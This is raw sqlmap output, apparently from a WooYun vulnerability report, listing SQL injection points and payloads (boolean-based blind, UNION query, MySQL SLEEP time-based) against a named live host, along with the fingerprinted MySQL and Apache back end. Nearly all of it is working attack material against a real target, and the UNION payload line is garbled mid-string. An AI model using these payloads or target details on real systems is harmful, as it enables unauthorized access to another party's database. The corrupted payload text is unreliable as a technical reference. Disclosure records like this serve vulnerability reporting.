 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://dm.bocins.com:80/bocins/F/activate/fid/1) AND 4301=4301 AND (6535=6535
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: http://dm.bocins.com:80/bocins/F/activate/fid/-8454) UNION ALL SELECT NULL,NULL,NUL
16d666a71,0x6457516f4d4875656877,0x7167616b71),NULL,NULL,NULL,NULL,NULL,NULL--
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://dm.bocins.com:80/bocins/F/activate/fid/1) AND SLEEP(5) AND (7365=7365
---
[17:13:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
www.wooyun.org